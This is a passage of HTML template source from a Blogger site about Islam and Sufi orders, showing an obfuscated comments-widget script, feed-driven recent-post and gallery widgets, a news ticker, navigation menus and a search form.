61\x5b\x31\x33\x5d\x29\x3b\x55\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x55\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x31\x68\x20\x32\x43\x28\x31\x74\x29\x7b\x45\x20\x4a\x3b\x4a\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x75\x28\x45\x20\x56\x3d\x30\x3b\x56\x3c\x32\x78\x3b\x56\x2b\x2b\x29\x7b\x45\x20\x31\x6d\x2c\x31\x6b\x2c\x73\x2c\x59\x3b\x42\x28\x56\x3d\x3d\x31\x74\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x42\x7d\x3b\x4a\x2b\x3d\x61\x5b\x32\x31\x5d\x3b\x45\x20\x4f\x3d\x31\x74\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x56\x5d\x3b\x31\x75\x28\x45\x20\x58\x3d\x30\x3b\x58\x3c\x4f\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x58\x2b\x2b\x29\x7b\x42\x28\x4f\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x33\x5d\x29\x7b\x31\x6d\x3d\x4f\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x32\x5d\x5d\x7d\x7d\x3b\x31\x75\x28\x45\x20\x31\x61\x3d\x30\x3b\x31\x61\x3c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x61\x2b\x2b\x29\x7b\x31\x6b\x3d\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x31\x61\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x3b\x73\x3d\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x31\x61\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x7d\x3b\x42\x28\x73\x5b\x61\x5b\x50\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x73\x3d\x73\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x31\x78\x5d\x2b\x51\x2b\x61\x5b\x31\x77\x5d\x29\x7d\x4d\x7b\x42\x28\x73\x5b\x61\x5b\x50\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x73\x3d\x73\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x2c\x61\x5b\x31\x78\x5d\x2b\x51\x2b\x61\x5b\x31\x77\x5d\x29\x7d\x4d\x7b\x42\x28\x73\x5b\x61\x5b\x50\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x21\x3d\x2d\x31\x26\x26\x73\x5b\x61\x5b\x50\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x21\x3d\x30\x29\x7b\x73\x3d\x61\x5b\x31\x4f\x5d\x2b\x73\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x78\x5d\x2b\x51\x2b\x61\x5b\x31\x77\x5d\x29\x7d\x4d\x7b\x42\x28\x73\x5b\x61\x5b\x50\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x73\x3d\x61\x5b\x32\x4b\x5d\x2b\x51\x2b\x61\x5b\x32\x77\x5d\x7d\x4d\x7b\x42\x28\x73\x5b\x61\x5b\x50\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x73\x3d\x61\x5b\x32\x41\x5d\x2b\x51\x2b\x61\x5b\x32\x44\x5d\x7d\x4d\x7b\x42\x28\x73\x5b\x61\x5b\x50\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x42\x28\x31\x76\x5b\x61\x5b\x50\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x73\x3d\x31\x76\x2b\x61\x5b\x32\x46\x5d\x2b\x51\x7d\x4d\x7b\x73\x3d\x31\x76\x7d\x7d\x4d\x7b\x73\x3d\x73\x7d\x7d\x7d\x7d\x7d\x7d\x3b\x42\x28\x32\x4a\x3d\x3d\x31\x6c\x29\x7b\x42\x28\x32\x52\x3d\x3d\x31\x6c\x29\x7b\x59\x3d\x61\x5b\x32\x51\x5d\x7d\x4d\x7b\x59\x3d\x61\x5b\x31\x69\x5d\x7d\x3b\x4a\x2b\x3d\x61\x5b\x32\x4f\x5d\x2b\x59\x2b\x61\x5b\x32\x4d\x5d\x2b\x59\x2b\x61\x5b\x32\x49\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x74\x5d\x2b\x51\x2b\x61\x5b\x32\x48\x5d\x2b\x51\x2b\x61\x5b\x32\x4e\x5d\x7d\x3b\x4a\x2b\x3d\x61\x5b\x31\x42\x5d\x2b\x31\x6d\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x7a\x5d\x3b\x45\x20\x31\x7a\x3d\x4f\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x3b\x45\x20\x49\x3d\x31\x7a\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x2f\x28\x3c\x28\x5b\x5e\x3e\x5d\x2b\x29\x3e\x29\x2f\x31\x59\x2c\x61\x5b\x31\x69\x5d\x29\x3b\x42\x28\x49\x21\x3d\x61\x5b\x31\x69\x5d\x26\x26\x49\x5b\x61\x5b\x30\x5d\x5d\x3e\x31\x79\x29\x7b\x49\x3d\x49\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x30\x2c\x31\x79\x29\x3b\x49\x2b\x3d\x61\x5b\x32\x62\x5d\x3b\x42\x28\x32\x63\x3d\x3d\x31\x6c\x29\x7b\x49\x2b\x3d\x61\x5b\x31\x42\x5d\x2b\x31\x6d\x2b\x61\x5b\x31\x44\x5d\x2b\x32\x61\x2b\x61\x5b\x32\x73\x5d\x7d\x7d\x4d\x7b\x49\x3d\x49\x7d\x3b\x4a\x2b\x3d\x61\x5b\x32\x6e\x5d\x2b\x49\x2b\x61\x5b\x32\x64\x5d\x3b\x4a\x2b\x3d\x61\x5b\x32\x6d\x5d\x7d\x3b\x4a\x2b\x3d\x61\x5b\x32\x6f\x5d\x3b\x45\x20\x31\x70\x3d\x61\x5b\x31\x69\x5d\x3b\x42\x28\x32\x71\x3d\x3d\x31\x6c\x29\x7b\x31\x70\x3d\x61\x5b\x32\x66\x5d\x7d\x3b\x4a\x2b\x3d\x61\x5b\x32\x65\x5d\x2b\x31\x70\x2b\x61\x5b\x32\x69\x5d\x3b\x31\x73\x5b\x61\x5b\x31\x54\x5d\x5d\x28\x4a\x29\x7d\x5c\x27\x2c\x32\x55\x2c\x33\x4f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x59\x7c\x33\x51\x7c\x33\x5a\x7c\x34\x6b\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6a\x7c\x34\x62\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x33\x47\x7c\x33\x48\x7c\x32\x54\x7c\x33\x46\x7c\x33\x67\x7c\x33\x6b\x7c\x32\x57\x7c\x33\x66\x7c\x33\x6c\x7c\x33\x6a\x7c\x33\x69\x7c\x33\x65\x7c\x32\x58\x7c\x33\x64\x7c\x33\x63\x7c\x33\x62\x7c\x33\x30\x7c\x33\x61\x7c\x32\x5a\x7c\x32\x59\x7c\x33\x68\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x78\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x77\x7c\x33\x70\x7c\x33\x76\x7c\x32\x53\x7c\x34\x37\x7c\x33\x33\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x72\x7c\x33\x71\x7c\x34\x73\x7c\x34\x61\x7c\x34\x75\x7c\x34\x56\x7c\x35\x72\x7c\x35\x6e\x7c\x35\x66\x7c\x33\x32\x7c\x33\x31\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x35\x7c\x35\x65\x7c\x35\x36\x7c\x35\x67\x7c\x35\x68\x7c\x35\x6a\x7c\x35\x69\x7c\x34\x5a\x7c\x35\x6b\x7c\x33\x34\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6f\x7c\x33\x36\x7c\x35\x71\x7c\x33\x35\x7c\x35\x64\x7c\x34\x59\x7c\x34\x4a\x7c\x34\x57\x7c\x34\x77\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x35\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x41\x7c\x34\x42\x7c\x34\x43\x7c\x34\x44\x7c\x34\x45\x7c\x34\x46\x7c\x34\x47\x7c\x34\x48\x7c\x34\x76\x7c\x35\x38\x7c\x34\x49\x7c\x34\x58\x7c\x34\x4b\x7c\x32\x55\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x35\x32\x7c\x34\x51\x7c\x34\x30\x7c\x33\x39\x7c\x34\x52\x7c\x34\x34\x7c\x35\x37\x7c\x34\x31\x7c\x34\x53\x7c\x34\x54\x7c\x34\x32\x7c\x34\x33\x7c\x34\x35\x7c\x34\x55\x7c\x35\x33\x7c\x35\x30\x7c\x35\x70\x7c\x33\x38\x7c\x35\x31\x7c\x34\x39\x7c\x35\x34\x7c\x34\x38\x7c\x33\x37\x7c\x34\x36\x7c\x33\x49\x5c\x27\x2e\x33\x6d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x33\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x36\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x42\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x33\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x76\x61\x74\x61\x72\x53\x69\x7a\x65\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x61\x7c\x78\x33\x31\x7c\x65\x6c\x73\x65\x7c\x78\x34\x39\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x32\x31\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x34\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x65\x7c\x76\x61\x72\x7c\x78\x32\x44\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x35\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x31\x7c\x78\x33\x30\x7c\x78\x34\x44\x7c\x78\x35\x32\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x36\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x37\x7c\x78\x34\x32\x7c\x78\x33\x36\x7c\x78\x35\x35\x7c\x78\x37\x38\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x63\x7c\x78\x36\x42\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x39\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x62\x7c\x78\x36\x36\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x72\x6f\x75\x6e\x64\x41\x76\x61\x74\x61\x72\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x35\x66\x64\x62\x7c\x31\x37\x38\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x36\x31\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x36\x7c\x78\x36\x34\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x34\x31\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x78\x32\x32\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x38\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x36\x37\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x66\x7c\x65\x76\x61\x6c\x7c\x78\x34\x42\x7c\x36\x38\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x33\x7c\x69\x67\x7c\x6d\x6f\x72\x65\x4c\x69\x6e\x6b\x74\x65\x78\x74\x7c\x36\x30\x7c\x73\x68\x6f\x77\x4d\x6f\x72\x65\x6c\x69\x6e\x6b\x7c\x36\x33\x7c\x36\x37\x7c\x36\x36\x7c\x78\x37\x31\x7c\x78\x36\x41\x7c\x78\x34\x37\x7c\x36\x39\x7c\x36\x34\x7c\x36\x35\x7c\x78\x34\x46\x7c\x68\x69\x64\x65\x43\x72\x65\x64\x69\x74\x73\x7c\x78\x33\x35\x7c\x36\x31\x7c\x33\x30\x30\x30\x7c\x6e\x75\x6d\x43\x6f\x6d\x6d\x65\x6e\x74\x73\x7c\x62\x72\x65\x61\x6b\x7c\x68\x65\x6c\x70\x6c\x6f\x67\x67\x65\x72\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x43\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x68\x61\x72\x61\x63\x74\x65\x72\x73\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x64\x7c\x78\x34\x38\x7c\x78\x35\x33\x7c\x78\x33\x33\x7c\x64\x65\x66\x61\x75\x6c\x74\x41\x76\x61\x74\x61\x72\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x36\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x46\x7c\x78\x32\x34\x7c\x78\x33\x39\x7c\x66\x6f\x72\x7c\x78\x35\x38\x7c\x73\x68\x6f\x77\x41\x76\x61\x74\x61\x72\x7c\x78\x32\x33\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_M1NFV6);

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


var dismorer = false;
var dissepr = false;
var shcomr = false;
var shdater = true;
var shsumr = false;
var nocharr = 0


function showgalleryposts(e) {
    var t = e.feed.openSearch$totalResults.$t;
    var n = new Array;
    document.write("<div class='more_posts clearfix'>");
    for (var r = 0; r < t; ++r) {
        n[r] = r
    }
    if (random_posts == true) {
        n.sort(function() {
            return .5 - Math.random()
        })
    }
    if (numposts_gal > t) {
        numposts_gal = t
    }
    for (r = 0; r < numposts_gal; ++r) {
        var i = e.feed.entry[n[r]];
        var o = i.title.$t;
        for (var u = 0; u < i.link.length; u++) {
            if (i.link[u].rel == "alternate") {
                posturl_gal = i.link[u].href;
                posturl_gal = i.link[u].href;
                posturl_gal = i.link[u].href;
                break
            }
        }
        if ("content" in i) {
            var f = i.content.$t
        }
        s = f;
        a = s.indexOf("<img");
        b = s.indexOf('src="', a);
        c = s.indexOf('"', b + 5);
        d = s.substr(b + 5, c - b - 5);
        if (a != -1 && b != -1 && c != -1 && d != "") {
            var l = d
        } else var l = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRzhcrdB5E99d0xmfqeaLDvfceUl2x8rqnMoA_xYzPHoj0aHQtp-fsXDk6cgk1Z4i68zL5SXu6YDoN3klkunliNXWZjcM1YYBe26FuBiQN9APHucRXBtHCbeHuo2hWhq503M44uvR-dGo/s1600/Images_no_image.gif";
        var h = e.feed.entry[n[r]];
        var p = h.published.$t;
        var v = p.substring(0, 4);
        var m = p.substring(5, 7);
        var g = p.substring(8, 10);
        var y = new Array;
        y[1] = "Jan";
        y[2] = "Feb";
        y[3] = "Mar";
        y[4] = "Apr";
        y[5] = "May";
        y[6] = "Jun";
        y[7] = "Jul";
        y[8] = "Aug";
        y[9] = "Sep";
        y[10] = "Oct";
        y[11] = "Nov";
        y[12] = "Dec";
        var w = "";
        var E = 0;
        if (shdater == true) {
            w = w + y[parseInt(m, 10)] + " " + g + ", " + v;
            E = 1
        }
        document.write('<div class="item_small">');
        document.write('<div class="featured_thumb"><a href="' + posturl_gal + '" title="' + o + '"><img src="' + l.replace("/s1600/", "/s80-c/") + '" class="attachment-thumbnail wp-post-image" alt="' + o + '"/></a></div><div class="item-details"><h3><a href="' + posturl_gal + '" rel="bookmark" title="' + posturl_gal + '">' + o + '</a></h3><div class="post_meta"><a href="' + posturl_gal + '"><i class="fa fa-calendar-o mi"></i>' + w + "</a></div></div>");
        document.write("</div>")
    }
    document.write("</div>")
}
var showpostthumbnails_gal = true;
var showpostsummary_gal = true;
var random_posts = true;
var numchars_gal = 0;
var numposts_gal = 2


//]]>
</script>
<script type='text/javascript'>
 //<![CDATA[

imgr = new Array();
imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
showRandomImg = true;
aBold = true;
numposts1 = 4;
numposts11 = 1;
newsize = 400;
function recentposts1(json) {
    j = showRandomImg ? Math.floor((imgr.length + 1) * Math.random()) : 0;
    img = new Array;
    if (numposts1 <= json.feed.entry.length) maxpost = numposts1;
    else maxpost = json.feed.entry.length;
    document.write('<div class="blog_featured_posts">');
    for (var i = 0; i < maxpost; i++) {
        var entry = json.feed.entry[i];
        var posttitle = entry.title.$t;
        var tag = entry.category[0].term;
        var pcm;
        var posturl;
        var cropsize = newsize;
        if (i == json.feed.entry.length) break;
        for (var k = 0; k < entry.link.length; k++) if (entry.link[k].rel == "alternate") {
            posturl = entry.link[k].href;
            break
        }
        for (var k = 0; k < entry.link.length; k++) if (entry.link[k].rel == "replies" && entry.link[k].type == "text/html") {
            pcm = entry.link[k].title.split(" ")[0];
            break
        }
        if ("content" in entry) var postcontent = entry.content.$t;
        else if ("summary" in entry) var postcontent = entry.summary.$t;
        else var postcontent = "";
        postdate = entry.published.$t;
        if (j > imgr.length - 1) j = 0;
        img[i] = imgr[j];
        s = postcontent;
        a = s.indexOf("<img");
        b = s.indexOf('src="', a);
        c = s.indexOf('"', b + 5);
        d = s.substr(b + 5, c - b - 5);
        if (a != -1 && (b != -1 && (c != -1 && d != ""))) img[i] = d;
        var month = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12];
        var month2 = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
        var day = postdate.split("-")[2].substring(0, 2);
        var m = postdate.split("-")[1];
        var y = postdate.split("-")[0];
        for (var u2 = 0; u2 < month.length; u2++) if (parseInt(m) == month[u2]) {
            m = month2[u2];
            break
        }
        var daystr = day + " " + m + " " + y;
        if (i == 0) {
            var st = "#FF3D66";
            var trtd = '<div class="blog_featured_post first"><a href="' + posturl + '"><div class="blog_contents"><span>' + tag + '</span><h3>' + posttitle + '</h3></div><div class="feat-img" style="background-image:url(' + img[i] + ');"></div></a></div>';
            document.write(trtd)
        }
        if (i == 1) {
            var trtd = '<div class="blog_featured_post second"><a href="' + posturl + '"><div class="blog_contents"><span>' + tag + '</span><h3>' + posttitle + '</h3></div><div class="feat-img" style="background-image:url(' + img[i] + ');"></div></a></div>';
            document.write(trtd)
        }
        if (i == 2) {
            var trtd = '<div class="blog_featured_post third"><a href="' + posturl + '"><div class="blog_contents"><span>' + tag + '</span><h3>' + posttitle + '</h3></div><div class="feat-img" style="background-image:url(' + img[i] + ');"></div></a></div>';
            document.write(trtd)
        }
        if (i == 3) {
            var trtd = '<div class="blog_featured_post fourth"><a href="' + posturl + '"><div class="blog_contents"><span>' + tag + '</span><h3>' + posttitle + '</h3></div><div class="feat-img" style="background-image:url(' + img[i] + ');"></div></a></div>';
            document.write(trtd)
        }
        j++
    }
    document.write('</div>')
};



//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7711540683116137210&amp;zx=8e22420e-e619-420f-8605-96f533c410c3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7711540683116137210&amp;zx=8e22420e-e619-420f-8605-96f533c410c3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2296571619688833 -->

</head>
<body class='item'>
<div id='fb-root'></div>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7711540683116137210?po\x3d4127779312134437289\x26origin\x3dhttps://www.tvtarekat.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<div id='top-nav'>
<nav class='top-menu'>
<div id='beakingnews'><span class='tulisbreaking'>News</span>
<div id='recentpostbreaking'>Loading...</div></div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function () {
var numpostx 	= 20; // Maximum Post
$.ajax({
    url: '/feeds/posts/default?alt=json-in-script&max-results=' + numpostx + '',
    type: 'get',
    dataType: "jsonp",
    success: function(data) {
        var posturl, posttitle, skeleton = '',
            entry = data.feed.entry;
        if (entry !== undefined) {
            skeleton = "<ul>";
        for (var i = 0; i < entry.length; i++) {
                for (var j=0; j < entry[i].link.length; j++)
                {
                     if (entry[i].link[j].rel == "alternate")
                        {
                            posturl = entry[i].link[j].href;
                            break;
                         }
                }				
            posttitle = entry[i].title.$t;
            skeleton += '<li><a href="' + posturl + '" target="_blank">' + posttitle + '</a></li>';
        }
            skeleton += '</ul>';
            $('#recentpostbreaking').html(skeleton);
            // kode untuk efek pada breaking news
            function tick(){
            $('#recentpostbreaking li:first').slideUp( function () { $(this).appendTo($('#recentpostbreaking ul')).slideDown(); });
            }
        setInterval(function(){ tick () }, 5000);
        } else {
            $('#recentpostbreaking').html('<span>No result!</span>');
        }
    },
    error: function() {
            $('#recentpostbreaking').html('<strong>Error Loading Feed!</strong>');
       }
});
});
//]]>
</script>
<ul class='socialbar'>
<li><a class='soc-follow facebook' href='#' title='facebook'></a></li>
<li><a class='soc-follow twitter' href='#' title='twitter'></a></li>
<li><a class='soc-follow vimeo' href='#' title='vimeo'></a></li>
<li><a class='soc-follow flickrs' href='#' title='flickr'></a></li>
<li><a class='soc-follow dribbble' href='#' title='dribbble'></a></li>
<li><a class='soc-follow linkedin' href='#' title='linkedin'></a></li>
<li><a class='soc-follow googleplus' href='#' title='google plus'></a></li>
</ul>
<!-- social media button end -->
</nav>
</div>
<div class='clear'></div>
<!-- header wrapper start -->
<header id='header-wrapper' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tvtarekat.com/' itemprop='url' style='display: block'><h1 style='display:none;'></h1>
<img alt='TVTarekat' height='120px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhmAi5RWeW6I6v32EDdXEQ3jNXtcKH459mQKloR-bhfhnwt2Pfcygx1VQa6aA82vogtstHUYnNyWzyB7JsShZOeZlC2dyq2kgx0XWFMxZ7H8R8T6YaPRKzbOTa0_eXZngvPybia2_h70A/s1600/Logo+TvTarekat+2019+copy+2.png' style='display: block' width='393px; '/>
</a>
</div>
</div></div>
<div class='header-right section section' id='header-right'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.streaminghub.islamictunes.net/'>
<img alt='' height='90' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwH6efg-7YyJMteVHmMs5rZVxMedIT3ZEjm9B0IyeD6b5uVqG1qko9MAiNKkr7gSrge-lLED30OaHrdqRZZnoGs34wyOZsNwGxsWKPwxwRVheuJFwvxKZvQdMYqJt-kuJo69AwkRKrYHg/s1600/ADs+banner+728x90px+copy.png+copy.jpg' width='728'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</header>
<!-- header wrapper end -->
<nav id='main-nav'>
<div class='main-menu'>
<ul class='menu' id='menu-main' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a class='active' href='https://www.tvtarekat.com/' itemprop='url'>Home</a></li>
<li><a href='https://www.tvtarekat.com/search/label/tarekat'>TAREKAT</a></li>
<li><a href='https://www.tvtarekat.com/search/label/islam'>ISLAM</a></li>
<li><a href='https://www.tvtarekat.com/search/label/tauhid'>TAUHID</a></li>
<li><a href='https://www.tvtarekat.com/search/label/AlQuran'>ALQURAN</a></li>
<li><a href='https://www.tvtarekat.com/search/label/makrifat'>MAKRIFAT</a></li>
<li><a href='https://www.tvtarekat.com/search/label/hakikat'>HAKIKAT</a></li>
<li><a href='https://www.tvtarekat.com/search/label/dakwahislam'>DAKWAHISLAM</a></li>
</ul>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Search...";}' onfocus='if (this.value == "Search...") {this.value = "";}' type='text' value='Search...'/>
<input type='submit' value=''/>
</form>
</div>
</div>
</nav>
<div class='clear'></div>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div id='content-wrapper'>
<div class='blog_featured_posts' id='blog_featured_posts'>
<div class='ct-wrapper'>
</div>
</div>
<div id='mywrapper'>
<div id='sidebar-narrow' style='width:100%;max-width:160px;float:left;'>
<div class='sidebar section' id='sidebar-lab'><div class='widget HTML' data-version='1' id='HTML12'>
